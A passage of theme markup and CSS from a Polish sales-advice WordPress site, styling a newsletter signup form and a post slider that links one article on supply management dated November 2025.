                    margin-bottom: 20px;
                    font-size: 22px;
                    line-height: 1.4; 
                    font-weight: 600; 
                }.tds_leads .tds-info:not(:empty){
                    margin-bottom: 16px; 
                }.tds_leads .tds-messages{
                    padding: 8px 12px;
                    font-size: 12px;
                    line-height: 1.4;
                    color: #fff;
                    border-radius: 3px;
                    transition: opacity .2s ease-in-out;
                }.tds_leads .tds-messages:not(:last-child){
                    margin-bottom: .4em;
                }.tds_leads .tds-messages-hiding{
                    opacity: 0;
                }.tds_leads .tds-messages-error{
                    background-color: #ec4d4d;
                }.tds_leads .tds-messages-success{
                    background-color: #6bc16f;
                }.tds_leads .tds-message:not(:last-child){
                    margin-bottom: .4em;
                }.tds_leads .tds-email-bar{
                    display: flex;
                }.tds_leads .tds-input-wrap{
                    display: flex;
                    align-items: center;
                    flex: 1;
                }.tds_leads .tds-input{
                    height: 100%;
                    padding: 12px 15px;
                    line-height: 1;
                    border-width: 1px 0 1px 1px;
                }.tds_leads .tds-unsubscribe-txt{
                    width: 100%;
                    font-size: 13px;
                    line-height: 1.4;
                }.tds_leads .tds-submit-btn{
                    -webkit-appearance: none;
                    display: flex;
                    align-items: center;
                    width: 100%;
                    padding: 15px;
                    background-color: #4db2ec;
                    font-size: 13px;
                    line-height: 1;
                    color: #fff;
                    border-width: 0;
                    border-style: solid;
                    border-color: #000;
                    -webkit-transition: all 0.3s ease;
                    transition: all 0.3s ease;
                    outline: none;
                }.tds_leads .tds-input-wrap + .tds-submit-btn{
                    width: auto;
                }.tds_leads .tds-submit-btn:hover{
                    background-color: #222;
                }.tds_leads .tds-submit-btn-icon{
                    position: relative;
                }.tds_leads i.tds-submit-btn-icon{
                    font-size: 15px;
                    color: #fff;
                }.tds_leads .tds-submit-btn-icon-svg{
                    width: 15px;
                    height: auto;
                }.tds_leads .tds-submit-btn-icon-svg svg{
                    display: block;
                    fill: #fff;
                    -webkit-transition: all 0.3s ease;
                    transition: all 0.3s ease;
                }.tds_leads .tds-checkbox{
                    margin-top: 16px;
                    line-height: 1;
                }.tds_leads .tds-checkbox input{
                    display: none;
                }.tds_leads .tds-checkbox label{
                    display: flex;
                    align-items: center;
                    margin-bottom: 0;
                    cursor: pointer;
                }.tds_leads .tds-check{
                    position: relative;
                    width: 1em;
                    height: 1em;
                    margin-right: 8px;
                    background-color: #fff;
                    cursor: pointer;
                    border: 1px solid #ccc;
                    transition: all .3s ease-in-out;
                    flex-shrink: 0;
                }.tds_leads .tds-check:after{
                    content: '';
                    position: absolute;
                    top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
                    width: 0.5em;
                    height: 0.5em;
                    background-color: #4db2ec;
                    opacity: 0;
                    transition: all .3s ease;
                    pointer-events: none;
                }.tds_leads .tds-checkbox input:checked + label .tds-check:after{
                    opacity: 1;
                }.tds_leads .tds-check-title{
                    margin-top: -1px;
                    user-select: none;
                    -webkit-user-select: none;
                    font-size: 11px;
                    color: #444;
                }.tds_leads .tds-check-title a:hover{
                    color: #222;
                }body .tdi_68 .tds-title{
                    margin-bottom: 0px;
                }body .tdi_68 .tds-messages-success{
                    border-radius: 0px;
                }body .tdi_68 .tds-messages-error{
                    border-radius: 0px;
                }body .tdi_68 .tds-email-bar{
                    flex-direction: column;
                }body .tdi_68 .tds-input-wrap{
                    margin: 0 0 5px;
                }body .tdi_68 .tds-input-wrap + .tds-submit-btn{
                    margin: 5px 0 0;
                }body .tdi_68 .tds-input{
                    padding: 15px 10px;
                
                    border-width: 1px;
                
                    border-style: solid;
                
                    border-radius: 0px;
                
                    font-family:Roboto !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
                }body .tdi_68 .tds-unsubscribe-txt{
                    text-align: left;
                }body .tdi_68 i.tds-submit-btn-icon{
                    font-size: 19px;
                }body .tdi_68 .tds-submit-btn-icon-svg{
                    width: 19px;
                }body .tdi_68 .tds-submit-btn-icon{
                    margin-left: 5px;
                
                    top: 0px;
                }body .tdi_68 .tds-submit-btn{
                    border-radius: 0px;
                
                    justify-content: center;
                
                    background-color: #309b65;
                
                    font-family:Roboto !important;font-size:13px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }body .tdi_68 .tds-checkbox label{
                    font-size: 16px;
                }body .tdi_68 .tds-submit-btn:hover{
                    background-color: #4cb577;
                }body .tdi_68 .tds-check-title{
                    color: #000000;
                
                    font-family:Roboto !important;font-size:12px !important;line-height:1.2 !important;
                }body .tdi_68 .tds-check-title a{
                    color: #309b65;
                }body .tdi_68 .tds-check-title a:hover{
                    color: #4cb577;
                }body .tdi_68 .tds-message{
                    font-family:Roboto !important;font-size:13px !important;line-height:1.4 !important;font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_68 .tds-title{
                    margin-bottom: 14px;
                }body .tdi_68 .tds-info:not(:empty){
                    margin: 0 0 12px;
                }body .tdi_68 .tds-input{
                    padding: 12px 8px;
                }body .tdi_68 i.tds-submit-btn-icon{
                    font-size: 17px;
                }body .tdi_68 .tds-submit-btn-icon-svg{
                    width: 17px;
                }body .tdi_68 .tds-submit-btn{
                    padding: 12px;
                
                    font-family:Roboto !important;font-size:12px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_68 .tds-title{
                    margin-bottom: 12px;
                }body .tdi_68 .tds-messages{
                    padding: 6px 10px;
                }body .tdi_68 .tds-input{
                    padding: 10px 6px;
                
                    font-family:Roboto !important;font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
                }body .tdi_68 i.tds-submit-btn-icon{
                    font-size: 15px;
                }body .tdi_68 .tds-submit-btn-icon-svg{
                    width: 15px;
                }body .tdi_68 .tds-submit-btn-icon{
                    margin-left: 3px;
                }body .tdi_68 .tds-submit-btn{
                    padding: 10px;
                
                    font-family:Roboto !important;font-size:11px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }body .tdi_68 .tds-message{
                    font-family:Roboto !important;font-size:12px !important;line-height:1.4 !important;font-weight:400 !important;
                }body .tdi_68 .tds-check-title{
                    font-family:Roboto !important;font-size:11px !important;line-height:1.2 !important;
                }
}

/* phone */
@media (max-width: 767px){

}
</style><div class="tds-block-inner td-fix-index"><div class="tds-info"></div><form class="tds-form" action="" method="post" name=""><input type="hidden" name="list" value="3"><input type="url" name="rdr_url" value="" style="display: none;"><div class="tds-email-bar"><div class="tds-input-wrap"><input class="tds-input" type="email" name="email" aria-label="email" placeholder="Email address" required></div><button class="tds-submit-btn" type="submit" name="tds-subscribe">I want in<i class="tds-submit-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></button></div><div class="tds-checkbox"><input id="pp_checkbox_tdi_68" class="" name="" value="Y" type="checkbox"><label class="checkbox subfield" for="pp_checkbox_tdi_68"><span class="tds-check"></span><span class="tds-check-title">I've read and accept the <a href="#">Privacy Policy</a>.</span></label></div></form></div></div><div class="td_block_wrap td_block_raw_css tdi_69 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" ><div id=tdi_69 class="td_block_inner td-fix-index"><style>.td_flex_block_1 .td_block_inner .td_module_flex_1:last-child .td-module-container {
  border-width: 0 !important;
  padding-bottom: 0;
}
</style></div></div><div class="td_block_wrap td_flex_block_2 tdi_70 td-flb-margin-left td_with_ajax_pagination td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_70" >
<style>

/* inline tdc_css att */

.tdi_70{
margin-bottom:30px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width:0 !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_70{
margin-bottom:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_70 .td-module-thumb{
					height: 420px;
				
					margin-left: -0px;
				}.tdi_70 .td_module_wrap{
					margin-bottom: 0px;
				}.tdi_70 .td_module_wrap:last-child{
				    margin-bottom: 0;
				}.tdi_70.td_with_ajax_pagination .td-next-prev-wrap{
				    top: 0;
				
				    margin: 20px 20px 0 0;
				}.tdi_70.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_70 .td-load-more-wrap a{
					padding: 0px;
				
					border-width: 0px;
				
					border-radius: 0px;
				}.tdi_70 .page-nav .pages{
				    padding-right: 0;
				}.tdi_70.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_70 .td-load-more-wrap a i{
					font-size: 8px;
				}.tdi_70.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 8px;
				    height: calc( 8px + 1px );
				}.tdi_70 .entry-thumb{
					background-position: center 50%;
				}.tdi_70 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_70 .td-post-vid-time{
					display: inline-block;
				}.tdi_70 .td-post-category{
					padding: 5px 8px;
				
					border-radius: 2px;
				
					background-color: #309b65;
				
					color: #ffffff;
				}.tdi_70 .td-module-meta-info{
					top: auto;
                    bottom: 0;
				
					padding: 0 15px 20px 18px;
				}.tdi_70 .entry-title{
					margin: 16px 0 12px 0;
				
					font-family:Roboto !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_70 .td-excerpt{
					margin: 0px;
				
					display: none;
				
					color: #ffffff;
				}.tdi_70 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_70 .td-author-date{
					display: inline;
				}.tdi_70 .entry-review-stars{
					display: inline-block;
				}.tdi_70 .td-icon-star,
                .tdi_70 .td-icon-star-empty,
                .tdi_70 .td-icon-star-half{
					font-size: 15px;
				}.tdi_70 .td-module-comments{
					display: none;
				}.tdi_70 .td-module-exclusive .td-module-title a:before{
                    display: none;
                
                    padding: 5px 8px;
                
                    border-radius: 2px;
                
                    color: #ffffff;
                
                    background-color: #ec3535;
                
                    font-family:Roboto !important;font-size:13px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;
                }.tdi_70 .td-module-exclusive:hover .td-module-title a:before{
                    color: #ffffff;
                
                    background-color: #ec3535;
                }.tdi_70 .td-editor-date,
				.tdi_70 .td-editor-date .td-post-author-name a,
				.tdi_70 .td-editor-date .entry-date,
				.tdi_70 .td-module-comments a{
					font-family:Roboto !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;text-transform:capitalize !important;
				}.tdi_70 .td-module-thumb a:after{
				    content: '';
					position: absolute;
					top: 0;
					left: 0;
					width: 100%;
					height: 100%;
					background: -webkit-linear-gradient(0deg,rgba(0,0,0,0.8),rgba(0,0,0,0.5) 42%,rgba(0,0,0,0) 61%,rgba(0,0,0,0));background: linear-gradient(0deg,rgba(0,0,0,0.8),rgba(0,0,0,0.5) 42%,rgba(0,0,0,0) 61%,rgba(0,0,0,0));
				}.tdi_70 .td-post-category:hover{
					background-color: #4cb577;
				
					color: #ffffff;
				}.tdi_70 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_70 .td_module_wrap:hover .td-module-title a{
					color: rgba(255,255,255,0.8);
				}.tdi_70 .td-post-author-name a{
					color: #ffffff;
				}.tdi_70 .td-post-author-name:hover a{
					color: rgba(255,255,255,0.8);
				}.tdi_70 .td-post-date,
				.tdi_70 .td-post-author-name span{
					color: #ffffff;
				}html:not([class*='ie']) .tdi_70 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_70 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70 .td-module-thumb{
					height: 340px;
				}.tdi_70 .td-module-meta-info{
					padding: 0 10px 15px 12px;
				}.tdi_70 .entry-title{
					margin: 12px 0 8px 0;
				
					font-family:Roboto !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_70 .td-post-author-name{
					display: none;
				}.tdi_70 .td-module-exclusive .td-module-title a:before{
                    font-family:Roboto !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;
                }.tdi_70 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_70 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70 .td-module-thumb{
					height: 280px;
				}.tdi_70 .td-post-category{
					padding: 4px 6px;
				}.tdi_70 .td-module-meta-info{
					padding: 0 5px 15px 10px;
				}.tdi_70 .entry-title{
					margin: 10px 0 6px 0;
				
					font-family:Roboto !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_70 .td-post-author-name{
					display: none;
				}.tdi_70 .td-module-exclusive .td-module-title a:before{
                    font-family:Roboto !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;
                }.tdi_70 .td-editor-date,
				.tdi_70 .td-editor-date .td-post-author-name a,
				.tdi_70 .td-editor-date .entry-date,
				.tdi_70 .td-module-comments a{
					font-family:Roboto !important;font-size:12px !important;line-height:1.2 !important;font-weight:400 !important;text-transform:capitalize !important;
				}.tdi_70 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_70 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_70 .td-module-thumb{
					height: 450px;
				}.tdi_70 .td-module-meta-info{
					max-width: 100%;
				
					padding: 0 20px 20px;
				}.tdi_70 .entry-title{
					margin: 12px 0 10px 0;
				
					font-family:Roboto !important;font-size:30px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_70 .td-module-exclusive .td-module-title a:before{
                    font-family:Roboto !important;font-size:11px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;
                }.tdi_70 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_70 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_70 = new tdBlock();
block_tdi_70.id = "tdi_70";
block_tdi_70.atts = '{"modules_on_row":"","limit":"1","modules_category":"above","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","td_ajax_preloading":"","sort":"","category_id":"","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJwaG9uZSI6IjMwIiwibGFuZHNjYXBlIjoiMTgifQ==","f_title_font_line_height":"1.2","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIDE1cHggMjBweCAxOHB4IiwibGFuZHNjYXBlIjoiMCAxMHB4IDE1cHggMTJweCIsInBvcnRyYWl0IjoiMCA1cHggMTVweCAxMHB4IiwicGhvbmUiOiIwIDIwcHggMjBweCJ9","modules_divider":"","image_size":"td_696x0","meta_info_align":"bottom","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjE0MCJ9","all_modules_space":"0","art_excerpt":"0","art_title":"eyJhbGwiOiIxNnB4IDAgMTJweCAwIiwibGFuZHNjYXBlIjoiMTJweCAwIDhweCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgNnB4IDAiLCJwaG9uZSI6IjEycHggMCAxMHB4IDAifQ==","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"","show_author":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","mc1_el":"10","f_title_font_family":"521","f_title_font_transform":"","title_txt":"#ffffff","title_txt_hover":"rgba(255,255,255,0.8)","ex_txt":"#ffffff","cat_txt":"#ffffff","cat_bg":"#309b65","cat_bg_hover":"#4cb577","author_txt":"#ffffff","modules_category_padding":"eyJhbGwiOiI1cHggOHB4IiwicG9ydHJhaXQiOiI0cHggNnB4In0=","excerpt_middle":"yes","cat_txt_hover":"#ffffff","modules_gap":"0","modules_space":"0","modules_height":"eyJwb3J0cmFpdCI6IjI4MCIsImFsbCI6IjQyMCIsImxhbmRzY2FwZSI6IjM0MCIsInBob25lIjoiNDUwIn0=","image_margin":"0","color_overlay":"[base64]","mc2_el":"26","modules_category_radius":"2","excl_padd":"5px 8px","excl_radius":"2","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_transform":"uppercase","f_excl_font_weight":"600","f_excl_font_family":"521","f_excl_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMiIsInBob25lIjoiMTEifQ==","f_excl_font_line_height":"1","pag_border_width":"0","pag_border_radius":"0","pag_padding":"0","excl_show":"none","author_txt_hover":"rgba(255,255,255,0.8)","date_txt":"#ffffff","f_meta_font_family":"521","f_meta_font_transform":"capitalize","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","block_template_id":"td_block_template_2","pag_icons_size":"8","block_type":"td_flex_block_2","separator":"","custom_title":"","custom_url":"","title_tag":"","mc2_tl":"","mc2_title_tag":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","block_title_over":"","block_title_space":"","nextprev_position":"top","nextprev":"","image_alignment":"50","image_radius":"","image_margin_right":"","image_margin_forced":"","video_icon":"","video_icon_pos":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"inline-block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","excl_margin":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_spacing":"","f_excl_":"","meta_margin":"","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_extra_cat":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","prev_tdicon":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","meta_bg":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","com_txt":"","com_icon":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_70","tdc_css_class":"tdi_70","tdc_css_class_style":"tdi_70_rand_style"}';
block_tdi_70.td_column_number = "1";
block_tdi_70.block_type = "td_flex_block_2";
block_tdi_70.post_count = "1";
block_tdi_70.found_posts = "27";
block_tdi_70.header_color = "";
block_tdi_70.ajax_pagination_infinite_stop = "";
block_tdi_70.max_num_pages = "27";
tdBlocksArray.push(block_tdi_70);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"></div></div><div class="td-block-inner-pagination"><div id=tdi_70 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack ">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://www.jaksprzedawacwiecej.pl/zarzadzanie-zaopatrzeniem-klucz-do-zrownowazonej-konkurencyjnosci/" rel="bookmark" class="td-image-wrap " title="Zarządzanie Zaopatrzeniem: Klucz do Zrównoważonej Konkurencyjności" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.jaksprzedawacwiecej.pl/wp-content/uploads/2023/07/DAILY-HYDRA-CREAM-75ML-2-7-696x464.jpg"  ></span></a></div>
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.jaksprzedawacwiecej.pl/zarzadzanie-zaopatrzeniem-klucz-do-zrownowazonej-konkurencyjnosci/" rel="bookmark" title="Zarządzanie Zaopatrzeniem: Klucz do Zrównoważonej Konkurencyjności">Zarządzanie Zaopatrzeniem: Klucz do Zrównoważonej Konkurencyjności</a></h3>
                    
                                            <div class="td-editor-date">
                                                                                    
                                                            <span class="td-author-date">
                                    <span class="td-post-author-name"><a href="https://www.jaksprzedawacwiecej.pl/author/admin/">Jaksprzedawaćwięcej?</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-09T12:30:33+01:00" >9 listopada 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_70" data-td_block_id="tdi_70"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_70" data-td_block_id="tdi_70"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_71 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_71" >
<style>

/* inline tdc_css att */

.tdi_71{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_71 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_71 .entry-thumb{
					background-position: center 50%;
				}.tdi_71 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 1;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_71 .td-image-container,
				.ie11 .tdi_71 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_71 .td-module-container{
					flex-direction: row;
				
					padding: 0 0 15px;
				
				    border-width: 0 0 1px;
				    border-style: solid;
				    border-color: #000;
				
				    border-color: #eaeaea !important;
				}.tdi_71 .td-module-meta-info{
                	flex: 1;
                
					padding: 0 16px 0 0;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_71 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				
				    align-self: flex-start  !important;
				}.tdi_71 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_71 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_71 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_71 .entry-thumb,
				.tdi_71 .entry-thumb:before,
				.tdi_71 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_71 .td-post-vid-time{
					display: block;
				}.tdi_71 .td-post-category{
					margin: 0 5px 0 0;
				
					padding: 2px 0;
				
					background-color: rgba(255,255,255,0);
				
					border-width: 0px;
					border-style: solid;
					border-color: #aaa;
				}.tdi_71 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_71 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_71 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_71 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_71 .td-read-more{
					display: none;
				}.tdi_71 .td-author-date{
					display: inline;
				}.tdi_71 .td-post-author-name{
					display: none;
				}.tdi_71 .td-post-date,
				.tdi_71 .td-post-author-name span{
					display: none;
				}.tdi_71 .entry-review-stars{
					display: inline-block;
				}.tdi_71 .td-icon-star,
                .tdi_71 .td-icon-star-empty,
                .tdi_71 .td-icon-star-half{
					font-size: 15px;
				}.tdi_71 .td-module-comments{
					display: none;
				}.tdi_71 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_71 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_71 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				}.tdi_71 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_71 .td_module_wrap:hover .td-module-title a{
					color: #309b65 !important;
				}.tdi_71 .td-module-meta-info,
				.tdi_71 .td-next-prev-wrap{
					text-align: left;
				}.tdi_71 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_71 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_71 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                
                    margin: -4px 5px 0 0;
                
                    padding: 4px 5px 3px;
                
                    border-radius: 0px;
                
                    color: #ffffff;
                
                    background-color: #309b65;
                
                    font-family:Roboto !important;font-size:10px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_71 .td-module-exclusive:hover .td-module-title a:before{
                    color: #ffffff;
                
                    background-color: #4cb577;
                }.tdi_71 .entry-title{
					margin: 0px;
				
					font-family:Roboto !important;font-size:14px !important;line-height:1.2 !important;font-style:undefined !important;font-weight:500 !important;letter-spacing:undefined !important;
				}.tdi_71 .td-read-more a{
					background-color: rgba(255,255,255,0) !important;
				
					text-transform:uppercase !important;
				}.tdi_71 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				}html:not([class*='ie']) .tdi_71 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_71 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71 .td-module-meta-info{
					padding: 0 12px 0 0;
				}.tdi_71 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_71 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_71 .td-post-category{
					margin: 0px;
				
					padding: 0px;
				}.tdi_71 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_71 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_71 .entry-title{
					font-family:Roboto !important;font-size:13px !important;line-height:1.2 !important;font-style:undefined !important;font-weight:500 !important;letter-spacing:undefined !important;
				}@media (min-width: 768px) {
                    .tdi_71 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71 .td-module-meta-info{
					padding: 0 8px 0 0;
				}.tdi_71 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
